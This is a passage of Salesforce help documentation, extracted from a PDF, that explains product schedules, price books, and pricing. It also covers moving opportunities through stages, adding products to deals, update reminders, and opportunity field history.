# Considerations for Using Default Product Schedules

- **•** If you add or change a product schedule, opportunities with that product aren't updated. If a product has a default quantity schedule and a default revenue schedule, the quantity schedule is calculated first to determine the total product revenue. Then the revenue schedule is applied to that amount.
- **•** If you have a quote line item with a discount, and the corresponding product record has a default schedule, you can't edit the Discount field.
- **•** If a product has default schedules established on the product record, the schedules are automatically created when you add the product to the opportunity. The dates of the installments begin with the date that you specified when adding the product. If you didn't specify a product date, the installment dates begin with the opportunity Close Date.

### EDITIONS

Schedules can be established in: Salesforce Classic

Scheduled products can be added to opportunities and viewed in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Examples of Using Default Product Schedules

**• Default Revenue Schedule Only**: Your ASP company sells yearly contracts of product licenses at \$1,200 per license. When a customer buys licenses, the licenses are all "delivered" at one time, but you recognize the revenue monthly. In this case, set a revenue schedule of Schedule Type=Divide, Installment Period=Monthly, and Number of Installments=12.

With this default revenue schedule, a salesperson sells 200 licenses at a unit price of \$1,200 per license per year on an opportunity on March 15. The 200 licenses are all "delivered" on March 15. The total revenue for this product is the quantity of 200 multiplied by the unit price of \$1,200 per year, for a total yearly revenue of \$240,000. The revenue schedule divides the total revenue into monthly installments of \$20,000 on the 15th of every month for the next year.

**• Default Quantity Schedule Only**: Your medical supplies company sells a box of tongue depressors for \$10 per box. You normally have yearly contracts with hospitals to deliver boxes monthly. In this case, set a quantity schedule of Schedule Type=Repeat, Installment Period=Monthly, and Number of Installments=12.

With this default quantity schedule, a salesperson sells 1,000 boxes on an opportunity on January 1. The quantity schedule creates 12 monthly installments of 1,000 boxes each, for a total quantity of 12,000 boxes. The total revenue from this opportunity is calculated using the unit price and the total quantity, so \$120,000 is booked on January 1.

**• Default Quantity and Revenue Schedules**: Your manufacturing company sells widgets for \$10 each. You normally have yearly contracts to deliver widgets weekly, but your customers pay quarterly. In this case, set a quantity schedule of Schedule Type=Repeat, Installment Period=Weekly, and Number of Installments=52 . Set a revenue schedule of Schedule Type=Divide, Installment Period=Quarterly, and Number of Installments=4.

With these default schedules, a salesperson sells 2,000 widgets on an opportunity on January 1. The quantity schedule is applied first, and it schedules 2,000 widgets to be delivered every week for a year, for a total quantity of 104,000. The total revenue is calculated using the unit price and the total quantity. The total revenue of \$1,040,000 is then divided into quarterly installments of \$260,000.

### <span id="page-1453-0"></span>SEE ALSO:

[Add and Edit Product Schedules](#page-1453-0)

# Add and Edit Product Schedules

Add product schedules to define the payment and delivery cycles of your products.

- **1.** Review [considerations and examples](#page-1452-1).
- **2.** Enable the appropriate [schedule types](#page-1910-1).
- **3.** Select a product from the Products home page.
- **4.** Click **Edit**.
- **5.** Select the type of schedule to create: quantity, revenue, or both. Your choices are limited by your Salesforce org's schedule settings and the schedule types that are enabled for the product.
- **6.** Set the schedule details. See [Schedule Fields](#page-1457-1) for descriptions.
- **7.** Save your changes.
- **8.** To establish a schedule on an opportunity product, see [Establish Schedules for Products on](#page-1454-0) [Opportunities.](#page-1454-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To add or edit product schedules:

**•** "Edit" on products

**9.** To edit a product schedule, click **Edit** on the product detail page.

#### SEE ALSO:

[Establish Schedules for Products on Opportunities](#page-1454-0) [Set and Edit Product Prices](#page-1445-0)

# <span id="page-1454-0"></span>Establish Schedules for Products on Opportunities

After you add product schedules, use them to set up payments for product sales and realized revenue on opportunities.

- **1.** Review [considerations and examples](#page-1452-1).
- **2.** Make sure that [product schedules have been added.](#page-1453-0)
- **3.** Click a product name in the Products related list of an opportunity.
- **4.** Click **Establish** to create a schedule, or click **Re-Establish** to delete the old schedule and create a new one.
- **5.** Select the type of schedule to create: quantity, revenue, or both. Your choices are limited by your Salesforce org's schedule settings and the schedule types that your admin enabled for the product.
- **6.** Set the schedule details. See [Schedule Fields](#page-1457-1) for a description of scheduling fields.
- **7.** Save your changes.

Salesforce displays the schedule installments.

**8.** To edit the installments, click **Edit**.

#### SEE ALSO:

[Product Schedules Concepts](#page-1452-0)

# Guidelines for Adding Entitlement Templates to Products

If you're an admin or sales operations manager, follow key guidelines for using the Entitlement Templates related list.

Entitlement templates are predefined terms of customer support that you can quickly add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

The Entitlement Templates related list displays a product's applicable entitlement templates. Administrators determine an Entitlement Template related list's availability and content.

- **•** To search for entitlement templates, enter a name, or part of a name, in the text entry field, and then click **Go!**.
- **•** To add entitlement templates to a product, click **Add Entitlement Template**, select the checkboxes next to the templates that you want to add, click **Insert Selected**, and then click **Done**.
- **•** The actions that you can perform on the entitlement template are listed under Action. For example, click **Remove** to remove an entitlement template from the product.
- **•** The name of the template is listed under Entitlement Template. Click to view the template's details.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To add or edit product schedules:

**•** "Edit" on opportunities

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

EDITIONS

Products, price books,

and quotes

Orders available in

**Salesforce** 

**•** The user who created the entitlement template is listed under Created By.

# <span id="page-1455-0"></span>Product, Price Book, Price Book Entry, and Product Schedule Fields

Products, price books, and product schedules have the following fields, listed in alphabetical order. Availability of fields depends on how Salesforce is set up.

# Product Fields



# Price Book Fields



# Price Book Entry Fields



# <span id="page-1457-1"></span>Schedule Fields



# <span id="page-1457-0"></span>Considerations for Cloning Products

If you're an admin or a sales operations manager, you can clone a product to quickly create another product with the same information and price book entries. Consider key points before you clone a product.

When you clone a product:

- **•** Price book entries in price books that you don't have sharing access to aren't created.
- **•** If you have read-only access to a field, the value of that field isn't carried over to the cloned record.

EDITIONS

Products and price books available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1458-0"></span>Considerations for Creating and Maintaining Price Books

Before you create a price book, consider a few key points.

- **•** To create a custom price book by cloning an existing price book, click **Clone** on the price book detail page.
- You can delete products from custom price books without affecting the original product listing or its entries in other price books. When you delete a product from the standard price book, the product is still available and active, but its standard price is deleted and removed from all custom price books. If you delete the product from the standard price book, and it's still associated with any custom price books, click **OK** to remove it from all custom price books.
- **•** You can add products, quote line items, or order products from a single price book only.
- **•** To include a product on an opportunity, quote, or order, choose a price book that contains the product. The last price book that you used on an opportunity or quote is selected by default. To select a different price book, click **Choose Price Book** in the Products related list on an opportunity or the Quote Line Items related list on a quote. Choose Price Book appears when you have access to more than one price book. If you have access to more than one price book and the option isn't visible, ask your administrator to add it to your page layout.
- **•** If you change the price book for an opportunity that has products, all products are deleted from the Products related list, but the value in the opportunity's Amount field remains.

SEE ALSO: [Create Custom Price Books](#page-1448-0)

# EDITIONS



# <span id="page-1459-0"></span>Considerations for Setting Prices

If you're an admin or a sales operations manager, consider key points before you set prices for your products in Salesforce.

- **•** The following price types are available.
	- **–** A standard price is the default price that you associate with a product. It's automatically included in your standard price book.
	- **–** A list price is the custom price that you associate with a product in a custom price book. For example, you can maintain one set of prices for domestic orders and another for international orders.
	- **–** Sales prices are the actual prices that sales reps specify for the products that they add to opportunities and quotes. Sales prices can be the same as the list prices from the price book that's used for the opportunity or quote, or they can include discounts or other modifications.
- **•** Before you can add a new product to an opportunity, quote, or custom price book, add a standard price to the product, and mark it as active. This pricing is the default pricing of the product.
- **•** Before you can assign list prices for products, create custom price books. List prices are available to use when you add products to an opportunity or quote from a custom price book.
- **•** To represent the price, for example, \$100.00, enter *100* or *100.00*, with or without the *\$* symbol.
- **•** You can expand the format of your price fields to up to eight decimal places. To change your decimal place settings, contact Salesforce.

# Considerations When Using the Salesforce Classic User Interface

**•** You can add standard or list prices only through the multiline add pages (the Add Standard Price page and the Add List Price page). These pages don't support custom fields. To add standard or list prices and populate custom fields, add the price book entry via the multiline add pages, navigate to the Price Book Entry Edit page for the added record, and then update the custom fields.

Note: This consideration doesn't affect price book entries that were created or edited by using Data Loader or the API.

- If the price book entry contains required custom fields, you can't create price book entries in the user interface. You can create these price book entries only by using Data Loader or the API.
- **•** You can edit prices in either of the following locations.
	- **–** The multiline edit pages (the Edit Standard Price page and the Edit List Price page)
	- **–** The Price Book Entry Edit page

# EDITIONS



# Building Your Pipeline with Opportunities

# <span id="page-1460-1"></span>**Opportunities**

Track and manage your potential deals with Salesforce opportunities.

See key details about the deals, including which accounts you're working with, who the players are, and the amounts of the potential sales. As your deals progress toward the Proposal stage:

- **•** Add products and attach files, such as contracts or data sheets.
- **•** Log the calls you make.
- **•** Use Notes to jot down things during customer meetings.
- **•** Create tasks for key activities and calendar events for client meetings.
- **•** Send email to the opportunity contact or other key decision-makers.

During negotiation, share sales strategies with colleagues or to ask your manager for targeted guidance using Chatter. As you drive your deal from one stage to the next, update the opportunity record with the current stage. You'll be closing deals in no time.

SEE ALSO:

<span id="page-1460-0"></span>[Work With Opportunities](#page-1460-0) [Understand How Opportunities Work](#page-1464-0) [Opportunity Fields](#page-1469-0)

# Work With Opportunities

Use opportunities to track and manage your pipeline so you can close deals faster. Move deals to the next stage, add products, and more.

# [Move an Opportunity to the Next Stage](#page-1461-0)

Update your deal as it moves closer to closing. Accurate stage information is important for forecasting, reporting, and ultimately meeting your quota.

# [Add and Edit Products on Opportunities](#page-1462-0)

Track what's selling and in what quantity by adding products to opportunities. Then make sure that you maintain accurate records by updating the quantities and prices of the products.

# [Schedule Reminders to Update Opportunities](#page-1463-0)

To ensure your team is keeping their opportunities up to date, create an automated email that contains a report of your team's open opportunities and send it to your direct reports.

SEE ALSO:

**[Opportunities](#page-1460-1)** 

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1461-0"></span>Move an Opportunity to the Next Stage

Update your deal as it moves closer to closing. Accurate stage information is important for forecasting, reporting, and ultimately meeting your quota.

[Move an Opportunity to the Next Stage in Salesforce Lightning Experience](#page-1461-1)

Update your opportunity stage directly from its record or from the Opportunity Kanban view.

[Move an Opportunity to the Next Stage in Salesforce Classic](#page-1462-1)

Track opportunity progress as you get closer to closing your deal.

# <span id="page-1461-1"></span>Move an Opportunity to the Next Stage in Salesforce Lightning Experience

Update your opportunity stage directly from its record or from the Opportunity Kanban view.

- $\boxed{7}$  Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ddots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **•** From an open opportunity, select the new stage on the Sales Path and then click **Mark as Current**.
- **•** From an open opportunity, click **Mark Stage as Complete**.
- **•** From the Opportunity Kanban view, find the opportunity whose stage you want to update and drag its card to the next stage column.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 

To view opportunities:

**•** "View" on Opportunities

# <span id="page-1462-1"></span>Move an Opportunity to the Next Stage in Salesforce Classic

Track opportunity progress as you get closer to closing your deal.

- Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** Edit the opportunity record you want to update.
- **2.** Select the new stage.
- **3.** Save the record.

# <span id="page-1462-0"></span>Add and Edit Products on Opportunities

Track what's selling and in what quantity by adding products to opportunities. Then make sure that you maintain accurate records by updating the quantities and prices of the products.

- **1.** Navigate to the opportunity that you want to edit.
- **2.** From the Products related list, either click **Edit** next to the product you want to modify or click **Add Product** to add a new product. If you're adding the first product, choose a price book for the opportunity.
- **3.** When adding a new product, select one or more products from the list, or search for a product.
- **4.** Enter the attributes for each product. Admins can customize this page to include fields that are specific to your business.
- **5.** Enter the Sales Price for the product. The sales price defaults to the list price that's specified in the price book that's assigned to the opportunity. Depending on your user permissions, you can override this value.
- **6.** If the product has a discount, type the discount as a number with or without the percent sign (%) in the Discount field. If the Discount field isn't available, check with your administrator.
- **7.** Enter the number of products at this price in the Quantity box.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 

To view opportunities:

**•** "View" on Opportunities

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To add or edit opportunity products:

**•** "Edit" on opportunities AND

> "Read" on products and price books

**8.** Save your changes.

### SEE ALSO:

[Considerations for Adding Products to Opportunities](#page-1469-1) [Opportunity Product Fields](#page-1472-0) **[Products](#page-1441-1)** 

# <span id="page-1463-0"></span>Schedule Reminders to Update Opportunities

To ensure your team is keeping their opportunities up to date, create an automated email that contains a report of your team's open opportunities and send it to your direct reports.

For example, you can schedule a weekly report of all the opportunities for the current fiscal quarter owned by anyone on the team and have the report distributed to everyone on the team.

- **1.** Make sure that opportunity update reminders are enabled.
- **2.** From your personal settings, enter *Reminder* in the Quick Find box, then select **My Update Reminder**.
- **3.** Check Active if you want reminders to start after you save the settings.
- **4.** Enter a name and address for the sender of the reminders.
- **5.** Choose a recipients option.
- **6.** Enter any other recipients in the CC field. Separate email addresses with commas, semi-colons, spaces, or new lines.
- **7.** Enter a subject and message to be included in the email reminders.
- **8.** Select a schedule frequency.
- **9.** Select Include Past Due Opportunities to include all open opportunities that have a closing date within 90 days before the specified Close Date.

For example, suppose that your organization uses a normal fiscal year and the current quarter started on 4/1/2012. You configure update reminders for opportunities closing in the current quarter and then select Include Past Due Opportunities. When the update reminder is sent on 6/15, it includes all opportunities from 4/1 to 6/15. It also includes open opportunities with a closing date between 1/2 and 4/1 (there are 91 days in Q1).

- **10.** Choose a Close Date to include opportunities with dates within that range.
- **11.** Select the fields to include in the email reminders.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



### **12.** Click **Save**.

When there are no records in an opportunity update reminder, Salesforce doesn't send an email. If no email is sent for three consecutive opportunity update reminders, the scheduled reminder is deactivated.

### SEE ALSO:

<span id="page-1464-0"></span>[Enable Opportunity Update Reminders](#page-1907-0) [Personalize Your Salesforce Experience](#page-47-0)

# Understand How Opportunities Work

Understand these key concepts so you can use opportunities more effectively throughout Salesforce.

### [Opportunity Field History](#page-1465-0)

Field History lets you track the changes made to an opportunity, including changes to the stage, so you can quickly see who changed the opportunity and when.

### [Guidelines and Considerations for Using Opportunities](#page-1465-1)

To take full advantage of Opportunities, you should understand these guidelines and considerations.

SEE ALSO:

**[Opportunities](#page-1460-1)** 

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1465-0"></span>Opportunity Field History

Field History lets you track the changes made to an opportunity, including changes to the stage, so you can quickly see who changed the opportunity and when.

There are two related lists that track changes to the fields on an opportunity record.

### **Opportunity Field History**

Any time a user modifies any of the standard or custom opportunity fields that are set to be tracked, a new entry is added to the Opportunity Field History related list. All entries include details of the change and who made it. Your administrator can choose which fields to track.

### **Stage History**

Any time a user changes the Amount, Probability, Stage, or Close Date fields, a new entry is added to the Stage History related list. All entries include details of the change and who made it. Your administrator can't choose which fields to track.

Changes to the Amount and Quantity fields are tracked even when the field is updated as the result of a change to an opportunity's products or schedules.

### SEE ALSO:

<span id="page-1465-1"></span>[Track Field History for Standard Objects](#page-1033-0) [Understand How Opportunities Work](#page-1464-0)

# Guidelines and Considerations for Using Opportunities

To take full advantage of Opportunities, you should understand these guidelines and considerations.

### [Guidelines for Creating Opportunities](#page-1466-0)

Many of your Salesforce org's opportunities can be generated when you convert qualified leads, but you can also create opportunities manually in both Salesforce Classic and Lightning Experience.

### [Considerations for Deleting Opportunities](#page-1467-0)

Before you delete Salesforce opportunities, make sure you're familiar with these considerations.

### [Considerations for Cloning Opportunities](#page-1467-1)

Cloning an opportunity quickly creates an opportunity with the same information as the existing on. Before you clone Salesforce opportunities, make sure you're familiar with these considerations.

### [Considerations for Sharing Opportunities](#page-1468-0)

By sharing your opportunities with other user you give visibility into your pipeline so others can provide you with important information to help you close your deals. Before you share your opportunities, make sure you're aware of these considerations.

### [Guidelines for Finding Similar Opportunities](#page-1468-1)

Close your deals faster by taking advantage of the rich information contained in successfully closed deals that are similar to yours. Here are some guidelines to help you find the opportunities that will help you close your deals.

